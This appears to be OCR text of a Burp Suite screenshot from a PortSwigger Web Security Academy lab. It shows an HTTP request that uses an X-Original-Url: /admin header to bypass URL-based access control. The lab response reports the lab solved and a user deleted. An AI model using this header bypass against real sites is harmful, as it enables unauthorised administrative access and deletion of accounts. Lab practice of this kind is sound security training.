 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a62003e03e972af80d7b7570094002e.web-security-academy.net
3 X-Original-Url: /admin
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a62003e03e972af80d7b7570094002e.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19
20
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Notes
Done
6,370 bytes | 452 millis